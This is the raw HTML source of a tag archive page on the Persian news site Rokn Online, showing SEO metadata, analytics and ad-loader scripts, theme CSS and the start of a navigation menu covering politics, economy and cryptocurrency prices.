

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roknonline.com/tag/%D8%B4%D8%A8%DA%A9%D9%87-%D8%AE%D8%A8%D8%B1/
body_size: 14850
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head>
	     <meta name="samandehi" content="725199983"/>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3D7PR4EMH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3D7PR4EMH');
</script>
		<link rel="pingback" href="https://roknonline.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>درباره شبکه خبر در رکن آنلاین بیشتر بخوانید</title>
	<link rel="canonical" href="https://roknonline.com/tag/شبکه-خبر/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های شبکه خبر" />
	<meta property="og:url" content="https://roknonline.com/tag/شبکه-خبر/" />
	<meta property="og:site_name" content="رکن آنلاین" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roknonline.com/tag/%d8%b4%d8%a8%da%a9%d9%87-%d8%ae%d8%a8%d8%b1/","url":"https://roknonline.com/tag/%d8%b4%d8%a8%da%a9%d9%87-%d8%ae%d8%a8%d8%b1/","name":"درباره شبکه خبر در رکن آنلاین بیشتر بخوانید","isPartOf":{"@id":"https://roknonline.com/#website"},"breadcrumb":{"@id":"https://roknonline.com/tag/%d8%b4%d8%a8%da%a9%d9%87-%d8%ae%d8%a8%d8%b1/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://roknonline.com/tag/%d8%b4%d8%a8%da%a9%d9%87-%d8%ae%d8%a8%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"رکن آنلاین","item":"https://roknonline.com/"},{"@type":"ListItem","position":2,"name":"شبکه خبر"}]},{"@type":"WebSite","@id":"https://roknonline.com/#website","url":"https://roknonline.com/","name":"رکن آنلاین","description":"roknonline.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roknonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک" href="https://roknonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک دیدگاه‌ها" href="https://roknonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; شبکه خبر خوراک برچسب" href="https://roknonline.com/tag/%d8%b4%d8%a8%da%a9%d9%87-%d8%ae%d8%a8%d8%b1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://roknonline.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://roknonline.com/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre:400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://roknonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roknonline.com/wp-json/wp/v2/tags/8348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roknonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>

<meta name="google-site-verification" content="7hWi0msMM3K-YXYyJkR9uB7NU65PlsS6UiUPTXlPhuE" />
			<link rel="shortcut icon" href="https://roknonline.com/wp-content/uploads/2022/11/favicon.ico"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://roknonline.com/",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "description": "roknonline.com"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "alternateName": "roknonline.com",
    "url": "https://roknonline.com/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://roknonline.com/wp-content/bs-booster-cache/cb876fbb02502012ee79d47cb92c8cf5.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766062292' href='https://roknonline.com/wp-content/bs-booster-cache/115b76422cb66b9d987ff4fc9fa19449.css' type='text/css' media='all' />

<!-- BetterFramework Head Inline CSS -->
<style>
*:not(i) {
    font-family: 'Vazir' !important;
}
.footer_telegram_link {
    position: fixed;
    left: 0;
    bottom: 90px;
    background: #03A9F4;
    color: #FFF !important;
    display: block;
    padding: 10px;
    font-size: 11px;
}
.entry-content a {
    position: relative;
    z-index: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    padding: 0 4px;
}

.entry-content a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    -webkit-transform: translateY(calc(100% - 2px));
    transform: translateY(calc(100% - 2px));
    width: 100%;
    height: 100%;
    background-color: #9d1c20;
    transition: -webkit-transform .25s ease-out;
    transition: transform .1s ease-out;
    transition: transform .1s ease-out,-webkit-transform .1s ease-out;
    border-radius: 3px;
}

a:hover {
    color: #fff;
}

a:hover:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition: -webkit-transform .25s ease-out;
    transition: transform .25s ease-out;
    transition: transform .25s ease-out,-webkit-transform .25s ease-out;
}
body.bs-theme, body.bs-theme .btn-bs-pagination, body.bs-theme .body-typo {
font-size:14px;
    
}
.column-g {
  float: left;
  width: 25%;
  padding:5px;
}
.modal {
  display: none;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  overflow: auto;
  background-color:#000000c4;
}

/* Modal Content */
.modal-content {
  position: relative;
  direction:ltr;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 600px;
}

/* The Close Button */
.close {
  color: white;
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 35px;
  font-weight: bold;
}
.menu-action-buttons .close{
      color: #000;
  position: relative;
  top: 0;
  right:0;
}

.close:hover,
.close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

.mySlides {
  display: none;
}

.cursor {
  cursor: pointer;
}
img {
  margin-bottom: -4px;
}

.caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.demo {
  opacity: 0.6;
}

.active,
.demo:hover {
  opacity: 1;
}

img.hover-shadow {
  transition: 0.3s;
}

.hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.address-nav {
  padding: 10px 5px;
  background: #f3f3f3;
  margin: 20px 0;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
  box-shadow: 1px 5px 3px #a19ef8;
    display: inline-block;
width: 100%;
}
.items-cus {
    width: 100%;
    display: inline-block;
}
.custom-item {
  width: 31.333333%;
  display: inline-block;
  background: #f1f1f1;
  margin: 5px;
  padding: 10px;
  border: 1px solid #cfcfcf;

}
.custom-item .fa ,.address-nav .fa{
  padding-left: 5px;
  font-size: 18px;
  vertical-align: middle;
}
.custom-item .fa-star{
  color:gold;
}
.info-box {
  background: #f4f4f4;
  border: solid 1px #e6e6e6;
  padding: 10px;
  height: 270px;
      display: inline-block;
}
.info-box li{
  list-style: none;
  

}
.contact {
  margin: 20px !important;
  display: inline-block;
width: 100%;
}
.row-btn {
  display: inline-block;
  width: 100%;
  margin: auto !important;
  
}
.row-btn .btn {
 font-size: 14px;
  width: 100%;
  margin: 5px;

}
@media (max-width:789px){
    .column-g{
        width:100%;
        text-align:center;
    }
    .column-g img{
        width:300px!important;
        
    }
    .custom-item{
        width:100%;
    }
    .contact{
        margin:0 !important;
        text-align: center;
    }
    .info-box{
        text-align: right;
    }
    
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script>
<script type="text/javascript">
    (function(){
    var now = new Date();
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.async = true;
    var script_address = 'https://cdn.yektanet.com/js/tarikhema.org/article.v1.js';
    script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
    head.appendChild(script);
    })();
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="rtl archive tag tag-8348 wp-theme-publisher bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-left boxed main-menu-sticky main-menu-boxed active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-d" dir="rtl">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
							</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://roknonline.com/" itemprop="url" rel="home">
		رکن آنلاین	</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-23" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li id="menu-item-41148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li id="menu-item-57991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li id="menu-item-57995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li id="menu-item-57992" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li id="menu-item-57997" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li id="menu-item-57993" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li id="menu-item-57994" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li id="menu-item-57996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
